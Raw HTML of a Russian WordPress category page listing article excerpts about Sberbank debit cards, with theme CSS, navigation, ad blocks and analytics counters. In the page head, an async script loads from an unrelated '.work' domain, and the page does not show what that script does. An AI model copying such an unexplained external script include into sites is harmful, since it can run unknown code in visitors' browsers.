    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f3fafb;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #f3fafb;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #dd3333;
    }





    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }


    
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:15px;
	line-height:20px;
	text-transform:none;
	
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48362306 = new Ya.Metrika({
                    id:48362306,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter-->
<script type="text/javascript">
	new Image().src = "//counter.yadro.ru/hit?r"+
		escape(document.referrer)+((typeof(screen)=="undefined")?"":
			";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
				screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
		";"+Math.random();
</script>
<!--/LiveInternet--><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://setcraft.ru/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://setcraft.ru/category/karty",
                                "name": "Карты"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://setcraft.ru/category/karty/debetovye",
                                "name": "Дебетовые"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.td-page-content {
    padding-bottom: 0px;
}		</style>
	<script>var ajaxUrlFlatPM = "https://setcraft.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="4420de4ae7647f6c" />
	<meta name="google-site-verification" content="yHLlSSVXx9itOrYj8ZWhYXJistoDRuGgdXXht_P4lgU" />
<script charset="utf-8" async src="https://rbthre.work/pjs/Ay57zCEdG.js"></script></head>

<body class="archive category category-debetovye category-27 global-block-template-2 td-tech white-menu td_category_template_1 td_category_top_posts_style_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-1-container"><ul id="menu-1" class="td-mobile-main-menu"><li id="menu-item-5438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5438"><a href="https://setcraft.ru/category/uslugi">Услуги</a></li>
<li id="menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5439"><a href="https://setcraft.ru/category/servisy">Сервисы</a></li>
<li id="menu-item-5440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-category-parent menu-item-5440"><a href="https://setcraft.ru/category/karty">Карты</a></li>
<li id="menu-item-5441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5441"><a href="https://setcraft.ru/category/kredity">Кредиты</a></li>

<li id="menu-item-5447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5447"><a href="https://setcraft.ru/category/perevody">Переводы</a></li>
<li id="menu-item-5448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5448"><a href="https://setcraft.ru/category/ipoteka">Ипотека</a></li>
<li id="menu-item-5449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5449"><a href="https://setcraft.ru/category/karty/debetovye">Дебетовые</a></li>
<li id="menu-item-5450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5450"><a href="https://setcraft.ru/category/vklady">Вклады</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://setcraft.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://setcraft.ru/">
            
            <span class="td-visual-hidden">Сбербанк Онлайн &#8212; личный кабинет, услуги банка</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://setcraft.ru/">
			
		</a>
			<a class="td-header-logo td-sticky-header" href="https://setcraft.ru/">
			
		</a>
	    </div>
    <div class="menu-1-container"><ul id="menu-2" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5438"><a href="https://setcraft.ru/category/uslugi">Услуги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5439"><a href="https://setcraft.ru/category/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-category-parent td-menu-item td-normal-menu menu-item-5440"><a href="https://setcraft.ru/category/karty">Карты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5441"><a href="https://setcraft.ru/category/kredity">Кредиты</a></li>

<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5447"><a href="https://setcraft.ru/category/perevody">Переводы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5448"><a href="https://setcraft.ru/category/ipoteka">Ипотека</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-5449"><a href="https://setcraft.ru/category/karty/debetovye">Дебетовые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5450"><a href="https://setcraft.ru/category/vklady">Вклады</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://setcraft.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://setcraft.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Карты" class="entry-crumb" href="https://setcraft.ru/category/karty">Карты</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Дебетовые</span></div></div>

                            <h1 class="entry-title td-page-title">Дебетовые</h1>
                            
                    </div>
                </div>
                            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 td_uid_2_640bad1b5bc43_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_2_640bad1b5bc43" ><div id=td_uid_2_640bad1b5bc43 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
                        <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://setcraft.ru/category/karty/debetovye" class="td-post-category">Дебетовые</a>                        <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/karta-s-bolshimi-bonusami.html" rel="bookmark" title="«Карта с большими бонусами» в Сбербанке">«Карта с большими бонусами» в Сбербанке</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T13:37:55+00:00" >19.03.2021</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
                        <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://setcraft.ru/category/karty/debetovye" class="td-post-category">Дебетовые</a>                        <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/karta-maestro-momentum-sberbanka.html" rel="bookmark" title="Карта Маэстро Моментум Сбербанка">Карта Маэстро Моментум Сбербанка</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
                        <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://setcraft.ru/category/karty/debetovye" class="td-post-category">Дебетовые</a>                        <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/osobennosti-polucheniya-mikrozajmov-na-kartu-maestro-ot-sberbanka.html" rel="bookmark" title="Микрозайм на карту Маэстро от Сбербанка">Микрозайм на карту Маэстро от Сбербанка</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
                        <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://setcraft.ru/category/karty/debetovye" class="td-post-category">Дебетовые</a>                        <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/sutochnyj-limit-v-sberbanke.html" rel="bookmark" title="Суточный лимит в Сбербанке Онлайн, на снятие наличных с карты">Суточный лимит в Сбербанке Онлайн, на снятие наличных с карты</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_10 td_module_wrap td-animation-stack">
            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/arestovali-zarplatnuyu-kartu-sberbanka.html" rel="bookmark" title="Арестовали зарплатную карту Сбербанка (судебные приставы) &#8212; что делать?">Арестовали зарплатную карту Сбербанка (судебные приставы) &#8212; что делать?</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-19T15:50:40+00:00" >19.12.2017</time></span>                        <div class="td-module-comments"><a href="https://setcraft.ru/karty/debetovye/arestovali-zarplatnuyu-kartu-sberbanka.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    В последнее время участились случаи ареста банковских карт, на которые поступает зарплата. Существуют различные причины для этого. Если арестовали зарплатную карту Сбербанка (судебные приставы) - что делать? Подробнее о каждой из причин...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/limit-snyatiya-s-karty-momentum-sberbanka.html" rel="bookmark" title="Лимиты снятия с карты Моментум Сбербанка">Лимиты снятия с карты Моментум Сбербанка</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-15T14:18:37+00:00" >15.12.2017</time></span>                        <div class="td-module-comments"><a href="https://setcraft.ru/karty/debetovye/limit-snyatiya-s-karty-momentum-sberbanka.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    С точки зрения клиентской аудитории, бесплатное обслуживание пластиковой карты мгновенной выдачи существенно повышает интерес к ней. Однако, не лишним будет изучить все нюансы и лимиты снятия с карты Моментум Сбербанка, платы...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/neimennaya-karta-sberbanka.html" rel="bookmark" title="Неименная карта Сбербанка Моментум">Неименная карта Сбербанка Моментум</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-15T14:05:37+00:00" >15.12.2017</time></span>                        <div class="td-module-comments"><a href="https://setcraft.ru/karty/debetovye/neimennaya-karta-sberbanka.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Неименную карту может получить любой желающий за считанные минуты. Она бесплатная в обслуживании и позволит выполнить все востребованные финансовые операции как на территории России, так и за ее пределами. Поэтому неименная...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/karty-sberbanka-serii-momentum-platyozhnoj-sistemy-pro100.html" rel="bookmark" title="Карты Сбербанка ПРО100 «Моментум»">Карты Сбербанка ПРО100 «Моментум»</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-14T14:15:35+00:00" >14.12.2017</time></span>                        <div class="td-module-comments"><a href="https://setcraft.ru/karty/debetovye/karty-sberbanka-serii-momentum-platyozhnoj-sistemy-pro100.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Клиенты Cбербанка могут оформлять пластиковые карты различных платёжных систем и видов. Карты Сбербанка ПРО100 «Моментум» относятся к удобным и многофункциональным средствам безналичной оплаты товаров и услуг.

Система ПРО100 активно внедряется в последние...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/momentalnaya-debetovaya-karta-sberbanka.html" rel="bookmark" title="Моментальная карта Сбербанка">Моментальная карта Сбербанка</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-05T13:53:54+00:00" >05.12.2017</time></span>                        <div class="td-module-comments"><a href="https://setcraft.ru/karty/debetovye/momentalnaya-debetovaya-karta-sberbanka.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Когда срочно требуется отправить безналичный перевод или получить денежные средства, то необходимо открытие карточного счета. В этих целях предлагается моментальная карта Сбербанка, которая выдается в ускоренном режиме, но имеет определенные ограничения.
Возможности...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/skidki-magazinah-zolotoj-karte-sb.html" rel="bookmark" title="Скидки в магазинах по золотой карте Сбербанка">Скидки в магазинах по золотой карте Сбербанка</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-01T15:43:33+00:00" >01.12.2017</time></span>                        <div class="td-module-comments"><a href="https://setcraft.ru/karty/debetovye/skidki-magazinah-zolotoj-karte-sb.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Получив премиальную карту от Сбербанка, открывается отличная возможность для использования выгодных предложений и скидок. Они предоставляются такими известными системами как MasterCard и Visa, а также становятся доступными скидки в магазинах по золотой карте Сбербанка.
Условия...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/karta-visa-momentum-sberbanke.html" rel="bookmark" title="Карты Momentum R в Сбербанке &#8212; что это такое, отзывы">Карты Momentum R в Сбербанке &#8212; что это такое, отзывы</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-21T17:01:31+00:00" >21.11.2017</time></span>                        <div class="td-module-comments"><a href="https://setcraft.ru/karty/debetovye/karta-visa-momentum-sberbanke.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    В этой статье будет рассмотрено одно из самых востребованных банковских платежных средств: карты Momentum R в Сбербанке - что это такое, отзывы, нюансы получения. Они не только обладают всеми возможностями любой...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/limit-snyatiya-nalichnyh-po-karte-maestr.html" rel="bookmark" title="Лимит снятия наличных по карте Маэстро в Сбербанке">Лимит снятия наличных по карте Маэстро в Сбербанке</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-20T15:32:30+00:00" >20.11.2017</time></span>                        <div class="td-module-comments"><a href="https://setcraft.ru/karty/debetovye/limit-snyatiya-nalichnyh-po-karte-maestr.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Карты Маэстро Сбербанка дешевые в обслуживании, их можно быстро получить, поэтому они пользуются популярностью. Но  существуют некоторые ограничения, например, при оплате в Интернете. Лимит снятия наличных по карте Маэстро в разы...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/debetovaya-karta-momentum-sberbank.html" rel="bookmark" title="Дебетовая карта Моментум от Сбербанка &#8212; условия и возможности">Дебетовая карта Моментум от Сбербанка &#8212; условия и возможности</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-20T14:35:30+00:00" >20.11.2017</time></span>                        <div class="td-module-comments"><a href="https://setcraft.ru/karty/debetovye/debetovaya-karta-momentum-sberbank.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Сбербанк, как лидер отечественной банковской сферы предлагает всем желающим широкую линейку дебетовых карт. Но традиционно, не первый год, самой популярной является дебетовая карта Моментум от Сбербанка. Условия и возможности этой карты описаны...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://setcraft.ru/karty/debetovye/karta-viza-elektron-momentum-sberba.html" rel="bookmark" title="Карта Виза Электрон Моментум в Сбербанке">Карта Виза Электрон Моментум в Сбербанке</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-13T11:03:26+00:00" >13.11.2017</time></span>                        <div class="td-module-comments"><a href="https://setcraft.ru/karty/debetovye/karta-viza-elektron-momentum-sberba.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    У Сбербанка обширная линейка пластиковых карт, которые обладают широкими функциональными возможностями, позволяя оплачивать счета, покупки, получать услуги заграницей, в интернете. Но при этом, среди россиян неизменным успехом пользуется карта Виза Электрон...                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://setcraft.ru/category/karty/debetovye/page/2" class="page" title="2">2</a><a href="https://setcraft.ru/category/karty/debetovye/page/2" ><i class="td-icon-menu-right"></i></a><span class="pages">Страница 1 из 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://masterwatt.ru/">Котлы газовые настенные Котлы электрические настенные Котлы конденсационные настенные..</a> </b>На сегодняшний день список поставляемого нашей компанией оборудования насчитывает свыше 70 000 артикулов.  Мы работаем только с известными европейскими производителями Германии, Италии, Франции, Австрии, Бельгии, Швеции, Чехии. Наша цель — создание оптимальной системы взаимодействия с клиентами для достижения совместного коммерческого успеха.<br></div>
                                <div class="td-ss-main-sidebar">
                                    		<aside class="td_block_template_2 widget widget_recent_entries">		<h4 class="td-block-title"><span>Свежие записи</span></h4>		<ul>
											<li>
					<a href="https://setcraft.ru/servisy/kak-podklyuchit-sms-opoveshhenie-v-sberbanke.html">Как подключить СМС-оповещение в Сбербанке</a>
									</li>
											<li>
					<a href="https://setcraft.ru/uslugi/strahovka-zhizni-i-zdorovya-v-sberbanke.html">Страховка жизни и здоровья при кредитовании в Сбербанке</a>
									</li>
											<li>
					<a href="https://setcraft.ru/karty/debetovye/karta-s-bolshimi-bonusami.html">«Карта с большими бонусами» в Сбербанке</a>
									</li>
											<li>
					<a href="https://setcraft.ru/servisy/spasibo-ot-sberbanka-vpechatleniya-nakoplenie-i-ispolzovanie-bonusov.html">Cбербанк Спасибо «Впечатления» &#8212; накопление и использование бонусов</a>
									</li>
											<li>
					<a href="https://setcraft.ru/karty/kak-vospolzovatsya-kreditnoj-kartoj-tinkoff-platinum.html">Как воспользоваться Кредитной картой Тинькофф Платинум</a>
									</li>
					</ul>
		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div id="langv" class="td-pb-span td-sub-footer-copy"><a href="/en/">English</a> </div><div class="td-pb-span td-sub-footer-copy">
                    &copy; CбанкГид, 2017 Копирование материалов разрешено только с указанием активной ссылки на первоисточник.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 640bad1b63061
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    border: 1px solid #efefef;
    font-size: 1rem;
    font-style: italic;
    margin: 0 0 25px 25px;
    padding: 25px 25px 0px 50px;
    position: relative;
}
blockquote p {
    margin: 0;
}
blockquote::before {
    background: rgba(0, 0, 0, 0) url("/wp-content/themes/Newspaper/images/main-quote.png") no-repeat scroll center center;
    content: "";
    height: 50px;
    left: -25px;
    position: absolute;
    top: calc(50% - 25px);
    width: 50px;
}
blockquote.alert {
    border: 1px solid #efefef;
    font-size: 1rem;
    font-style: italic;
    margin: 0 0 25px 25px;
    padding: 25px 25px 25px 50px;
    position: relative;
}
blockquote.alert::before {
    background: rgba(0, 0, 0, 0) url("../images/quote-alert.png") no-repeat scroll center center;
    content: "";
    height: 50px;
    left: -25px;
    position: absolute;
    top: calc(50% - 25px);
    width: 50px;
}

.toc_number::after {
    content: ".";
}

.td_module_6 img {
    width: 100px;
    height: 70px;
}

.td_module_2 img {
    width: 274px;
    height: 150px;
}

.td-related-span4 img {
    width: 218px;
    height: 123px;
}

</style>

<script type='text/javascript'>
/* <![CDATA[ */
var eafl_public = {"home_url":"https:\/\/setcraft.ru\/","ajax_url":"https:\/\/setcraft.ru\/wp-admin\/admin-ajax.php","nonce":"8c3b5e993e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://setcraft.ru/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c","visibility_hide":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://setcraft.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
